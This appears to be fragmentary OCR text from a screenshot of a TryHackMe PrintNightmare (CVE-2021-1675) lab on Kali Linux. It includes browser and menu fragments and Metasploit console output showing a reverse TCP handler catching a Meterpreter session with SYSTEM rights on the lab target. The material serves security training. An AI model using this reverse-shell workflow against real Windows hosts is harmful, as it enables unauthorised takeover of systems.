 1 2 3 4
2
10.13.2.178
TryHackMe | PrintNightm
CVE-2021-1675 - Security
CVE-2021-34527 - Securi
root@k4l1: /tmp/printnightmare
https://tryhackme.com/room/pr
110%
Search
N
1
2
File Actions Edit View Help
root@k4l1: /tmp/printnightmare
root@k4l1: /tmp/printnightmare
root@k4l1: /tmp/printnightmare/CVE-2021-1675
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Kali
Title
PrintNightmare v1.3
IP Address
10.10.18.33
Expires
1h 48m 31s
?
Add 1 hour
Terminate
Lastly, you will have a successful Meterpreter session.
Incoming connection received
msf5 exploit(multi/handler) > [*] Sending stage (201283 bytes) to 10.10.18.33 [*] Meterpreter
session 1 opened (192.168.0.100:4444 -> 10.10.18.33:55038) at 2021-08-17 17:56:31 +0100
Nothing feels better
when you "pop the
shell", right?
Answer the questions below
What is the flag residing on the Administrator's Desktop?
msf6 exploit(multi/handler) > run -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 10.13.2.178:4444
msf6 exploit(multi/handler) > [*] Sending stage (200774 bytes) to 10.10.18.33
[*] Meterpreter session 1 opened (10.13.2.178:4444 → 10.10.18.33:55884) at 2
022-10-28 11:33:18 -0400
msf6 exploit(multi/handler) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x64/win NT AUTHORITY\SYSTEM 10.13.2.178:4444 →
dows @ FINANCE-01 10.10.18.33:55884 (1
0.10.18.33)
msf6 exploit(multi/handler) > session 1